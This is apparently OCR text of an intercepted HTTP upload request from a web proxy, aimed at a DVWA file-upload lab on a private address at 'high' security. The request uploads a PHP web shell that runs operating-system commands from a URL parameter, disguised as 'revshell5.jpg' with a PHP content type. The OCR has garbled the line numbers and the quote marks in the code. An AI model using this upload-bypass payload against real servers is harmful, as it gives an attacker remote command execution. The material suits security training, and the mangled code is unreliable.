 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------202115102154243275018868​86216
8 Content-Length: 515
9 Origin: http://192.168.56.103
0 DNT: 1
1 Connection: close
2 Referer: http://192.168.56.103/vulnerabilities/upload/
3 Cookie: PHPSESSID=du7ts72sjgglbh74h9gdps1216; security=high
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6
7 -----------------------------20211510215424327501886886216
8 Content-Disposition: form-data; name="MAX_FILE_SIZE"
9
0 100000
1 -----------------------------20211510215424327501886886216
2 Content-Disposition: form-data; name="uploaded"; filename="revshell5.jpg"
3 Content-Type: application/x-php
4
5 <?php
6 system($_GET[‘hyst‘]);
7 ?>
8
9
0
1